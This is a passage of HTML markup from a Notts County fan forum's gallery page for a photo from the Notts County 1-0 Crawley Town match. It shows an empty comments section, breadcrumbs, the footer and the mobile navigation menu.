                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='1888556 10203559783906018 1081197849403338520 N' data-webShareText='1888556 10203559783906018 1081197849403338520 N' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		

<div data-followApp='gallery' data-followArea='image' data-followID='817' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</div>
</section>

	
<div data-role="imageComments">

	
	<div class='ipsBox ipsBox--galleryImageCommentsReviews ipsPull'>
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/' data-lastPage data-feedID='categories-ips_gallery_image-817' id='comments' class="ipsEntries ipsEntries--comments ipsEntries--gallery-comments" data-follow-area-id="image-817">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?tab=comments&amp;recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='gallery-featured-comments' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		<div class="ipsCarousel" id="gallery-featured-comments" tabindex="0">
			
		</div>
	</div>
</section>

	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
	<form action="https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/?csrfKey=0d8dd8fea2e9ac577cd46c7a17146bff&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
		
			<p class='ipsEmptyMessage' data-role='noComments'>There are no comments to display.</p>
		
		
<input type="hidden" name="csrfKey" value="0d8dd8fea2e9ac577cd46c7a17146bff" />


			</form>
	</div>			
	

	
	<div id='replyForm' data-role='replyArea' class='ipsComposeAreaWrapper cTopicPostArea_noSize'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="0d8dd8fea2e9ac577cd46c7a17146bff">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzgxNy0xODg4NTU2LTEwMjAzNTU5NzgzOTA2MDE4LTEwODExOTc4NDk0MDMzMzg1MjAtbi8jcmVwbHlGb3Jt' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	</div>

</div>

</div> 


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/2-match-photos/" itemprop="item">
						<span itemprop="name">Match Photos </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/" itemprop="item">
						<span itemprop="name">Notts County 1-0 Crawley Town </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1888556 10203559783906018 1081197849403338520 N</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=0d8dd8fea2e9ac577cd46c7a17146bff" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzgxNy0xODg4NTU2LTEwMjAzNTU5NzgzOTA2MDE4LTEwODExOTc4NDk0MDMzMzg1MjAtbi8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="81" ><i class="iDropdown__input"></i>PON Lightweight Fluid </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzgxNy0xODg4NTU2LTEwMjAzNTU5NzgzOTA2MDE4LTEwODExOTc4NDk0MDMzMzg1MjAtbi8=&amp;csrfKey=0d8dd8fea2e9ac577cd46c7a17146bff' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
